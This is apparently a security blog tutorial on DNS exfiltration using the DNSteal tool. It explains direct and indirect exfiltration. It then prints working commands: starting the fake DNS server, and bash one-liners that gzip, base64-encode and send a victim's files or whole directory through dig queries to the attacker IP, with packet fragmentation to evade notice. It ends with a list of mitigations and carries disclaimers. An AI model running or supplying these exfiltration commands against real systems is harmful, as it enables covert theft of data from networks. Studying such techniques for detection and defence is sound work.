In this post, we’ll explore a specific type of Data Exfiltration known as DNS Exfiltration, often referred to as DNS Exfilt. To demonstrate how DNS exfiltration works in practice, we’ll use a tool called DNSteal - a lightweight utility designed to encode and exfiltrate data via DNS queries.
DNS Exfiltration - DNSteal
Introduction
⚠️ This post is intended for educational and informational purposes only. The techniques and tools discussed, including DNSteal and DNS exfiltration methods, are presented to raise awareness about potential security vulnerabilities and to promote better cybersecurity practices. Unauthorized use of these techniques against systems without explicit permission is illegal and unethical. Always ensure that you have proper authorization before conducting any security assessments or penetration testing. The authors do not condone or support any malicious activities and encourage responsible use of the information provided.
DNS Exfilt is commonly used by attackers to covertly transfer data from a compromised system to a remote location, leveraging the DNS protocol to disguise malicious activity as legitimate network traffic. Here, you’ll learn how DNS exfiltration functions and pick up some effective strategies to detect, prevent, and address this threat in your own environment.
DNS Exfiltration Techniques
Basically, there are two main techniques for DNS Exfiltration, along with some variations and additional techniques that attackers may use. First, let’s briefly describe the two main ones and highlight the differences.
Direct DNS Exfiltration via Attacker’s DNS-Controlled Server
Data Flow: Compromised System -> Attacker’s DNS Server
This method involves the compromised system sending DNS queries directly to a DNS server controlled by the attacker. The attacker has full control over this DNS server, so they can easily collect data from the encoded subdomains in the DNS queries.
In this method, the compromised system sends DNS queries directly to an attacker-controlled DNS server. The attacker’s server is designed to respond to these requests in a way that allows it to collect the data being exfiltrated. This is often used in data exfiltration where the data (e.g., sensitive files, commands, etc.) is encoded into the DNS query in some form (often base64 or another encoding).
Example:
- The compromised system sends a DNS query like some-encoded-data.attacker.com to the attacker’s DNS server, where saome-encoded-data subdomain is a base64-encoded string containing exfiltrated data.
- The attacker’s DNS server receives the query and decodes the data embedded in the subdomain (e.g., some-encoded-data), collecting the exfiltrated data.
Advantages:
- Simple and direct.
- difficult to detect if DNS traffic is allowed through the network firewall or is not inspected deeply.
Disadvantages:
- Suspicious activity can be detected if the DNS traffic is being monitored for unusual domains or patterns.
Indirect DNS Exfiltration via Legitimate DNS Server
Data Flow: Compromised System -> Legitimate DNS Resolver -> Attacker’s DNS Server
This is the indirect method where the compromised system sends DNS queries to a legitimate DNS resolver (like Google’s DNS or an internal corporate DNS server). The legitimate DNS resolver then forwards those queries to the attacker’s DNS server. In this case, the attacker must have a registered domain (e.g., attacker.com) so that the legitimate DNS resolver can resolve the malicious domain to the attacker’s controlled IP address. The legitimate DNS resolver doesn’t know that the attacker is collecting exfiltrated data; it just resolves the domain as it would any other domain.
Example:
- The compromised system sends a DNS query like some-encoded-data.attacker.com.
- The legitimate DNS resolver (like Google DNS or internal DNS server) forwards this query to the attacker’s DNS server because it resolves to attacker.com.
- The attacker’s DNS server receives the query and decodes the data embedded in the subdomain (e.g., some-encoded-data), collecting the exfiltrated data.
Advantages:
- Stealth: This method can be harder to detect because the DNS traffic appears normal, going through a legitimate DNS resolver.
- The traffic might blend in with normal DNS queries, making it difficult to distinguish from regular usage.
- No Need for Direct Contact: The compromised system does not need to directly communicate with the attacker’s server; it only needs to send requests to the legitimate resolver.
Disadvantages:
- Domain Registration: The attacker must have a registered domain name (e.g., attacker.com), so there’s a cost and a traceable point (if someone monitors the domain).
Domain Registration or Not?
-
Not Required: Direct DNS Exfiltration via Attacker’s DNS Server: If the compromised system sends DNS queries directly to the attacker’s DNS server (via IP or registered domain), domain registration is not required for the attacker. The attacker can configure their server to handle any domain request, even without registering the domain.
-
Required: Indirect DNS Exfiltration via Legitimate DNS Server: In this case, domain registration is necessary because the legitimate DNS server must resolve the malicious domain to an IP address controlled by the attacker.
In our case, we will use Direct DNS Exfiltration using DNSteal so we don’t need to configure a real DNS with A record for a domain name (for example attacker.com) because we will directly communicate to the attacker’s DNS using its IP address. However there are other tools used for DNS Exfilt that requires domain registration because DNS quieries are sent to a legitimate DNS server like, for example, corporate system and then forwarded to the attacker controled DNS server to resolve domain name into IP.
DNSteal
DNSteal is a python-based tool that starts a fake DNS server allowing you to stealthily extract files from a victim machine through DNS requests. Using this tool you can transfer either one file or multiple files over the standard DNS port 53. It supports gzip file compression and gives you ability to manage the size of packets which carries your data over the network to make the attack less suspicious. This tool allows us to perform Direct DNS Exfiltration via Attacker’s DNS Server.
To carry out a DNS Data Exfiltration Attack in order to transfer data from a victim machine to an attacker machine using DNSteal tool, the following steps should be followed.
Downloading DNSteal
On the attacker machine download the DNSteal:
cd /opt/
sudo git clone https://github.com/m57/dnsteal
Run the script with no parameters to get a help and familiarise yourself with the tool.
cd dnsteal
sudo python2 dnsteal.py
Exfiltration of a Single File
Start a fake DNS server and generate exfiltration commands.
sudo python2 dnsteal.py <ATTACKER_IP> -z
For example:
sudo python2 dnsteal.py 192.168.1.100 -z
This will will start the DNS server and display you 2 exfiltration commands you can use to copy an individual file or an entire directory. In this example let’s copy command for the individual file (as higlighted on the screenshot below).
Note: If you have a FW enabled on a server with DNSteal that blocks all incoming traffic, make sure that you have added a rule to open UDP port
53for incoming traffic from a victim machine. For example, if you useufw, you can use the following command:sudo ufw allow from <VICTIM_IP> to any port 53 proto udp
Then on the victim machine, paste the command that was generated in a previous step and replace secret_file.txt with a file you want to transfer (notice that, in this example IP address 192.168.1.100 in a command below, might be different and depends on what IP address was provided as a parameter in a dnsteal.py command on the attacker machine):
f=secret_file.txt; s=4;b=57;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.\{$b\}/&\n/g");do if [[ "$c" -lt "$s" ]]; then echo -ne "$i-."; c=$(($c+1)); else echo -ne "\n$i-."; c=1; fi; done ); do dig @192.168.1.100 `echo -ne $r$f|tr "+" "*"` +short; done
Note:
If you received an error “dig: ‘……’ is not a legal IDNA2008 name (string start/ends with forbidden hyphen), use +noidnin” then just edit your above command by adding “+noidnin +noidnout” at end of the dig command . The corrected command would look like:
f=secret_file.txt; s=4;b=57;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.\{$b\}/&\n/g");do if [[ "$c" -lt "$s" ]]; then echo -ne "$i-."; c=$(($c+1)); else echo -ne "\n$i-."; c=1; fi; done ); do dig @192.168.1.100 `echo -ne $r$f|tr "+" "*"` +short +noidnin; done
Go back to the attacker machine with DNSteal. You should see the length of the received file displayed.

Now, press CTRL+C to close the window and to save received bytes. Once data is decoded and saved you can verify the file.

Exfiltration of an Entire Directory + Packet Fragmentation
To reduce the suspicion of the attack, an attacker can fragment each file into multiple packets. This can be done using the following parameters:
-s specifies the number of subdomains (in which the encoded data of the transmitted files is contained, e.g., 4 subdomains + filename: $data.$data.$data.$data.$filename) for a single request (there can be multiple requests depending on the size of the transmitted file/files).
-b defines the number of transfered bytes packed in a single subdomain
f defines the value of bytes for a filename.
In the example we will run the DNSteal server with packet fragmentation into small portions that consit of 45 bytes for each subdomain in 4 subdomain per request/packet and 15 bytes for file name. The entire size cannot exceeds 253 bytes due to DNS limits. Here we will use the second of two generated commands in order to transfer files included in our directory of interest on a victime machine.
Now, on the attacker machine let’s run dnsteal.py command as follows.
sudo python2 dnsteal.py 192.168.1.100 -z -v -b 45 -s 4 -f 15
On the victim machine, we navigate to the directory of interest and paste the command from the DNSteal output, which is intended for directory exfiltration. (notice that the command below, has been supplied with +noidnin parameter, right away after +short parameter, in order to avoid error returned for an incorrect naming in dig command).
for f in $(ls .); do s=4;b=45;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.\{$b\}/&\n/g");do if [[ "$c" -lt "$s" ]]; then echo -ne "$i-."; c=$(($c+1)); else echo -ne "\n$i-."; c=1; fi; done ); do dig @192.168.1.100 `echo -ne $r$f|tr "+" "*"` +short +noidnin; done ; done

After executing the command, files in the current directory are transferred to the attacker’s machine.
Notice the limitation of the above command: only files within the current directory can be transferred, not directories. If you want to include directories as well, you must archive them before running the command.
When we press CTRL+C in the terminal with DNSteal, the data is decoded and saved.
On the attacker machine we can verify the transferred files.

Comparison of the MD5 hashes shows that the files were transferred entirely in a 1:1 copy.
The larger the file, the more iterations are made (with a single iteration being a maximum of 255 bytes). If you want to learn more about packet fragmentation, refer to the help section of the dnsteal tool to explore the available options. 😀
Remediation and Mitigation
DNS exfiltration represents a stealthy and effective method for attackers to smuggle data out of compromised systems - often without triggering traditional security alarms. Tools like DNSteal highlight just how easily the DNS protocol can be abused when left unchecked.
While DNS is a critical component of network communication, that same necessity makes it a high-value target for malicious use. That’s why defending against DNS-based threats requires more than just blocking known bad domains - it demands visibility, control, and layered defense strategies.
To mitigate and remediate DNS exfiltration attacks, consider the following measures:
-
Monitor DNS traffic for anomalies, such as high query volumes or unusual domain patterns.
-
Apply DNS filtering using threat intelligence and custom blocklists to block suspicious domains.
-
Enforce network segmentation and limit direct DNS access to external resolvers.
-
Rate-limit DNS queries and restrict query length to reduce tunneling effectiveness.
-
Deploy deep packet inspection (DPI) or IDS/IPS solutions to detect tunneling behavior.
-
Implement Data Loss Prevention (DLP) tools to catch sensitive data leaving the network.
-
Centralize DNS logging for forensic analysis and incident response.
-
Use DNS over HTTPS (DoH) or DNS over TLS (DoT) cautiously, ensuring traffic is still monitored.
-
Educate users on social engineering risks and malware that can initiate exfiltration.
-
Regularly test defenses using simulated attacks and penetration testing.
By combining proactive monitoring with strategic controls, organizations can greatly reduce the risk of DNS-based data exfiltration and strengthen their overall cybersecurity posture.
⚠️ Disclaimer: The content on this site is for educational purposes only and should be used responsibly in authorized environments. Unauthorized actions may be illegal. Read the full disclaimer .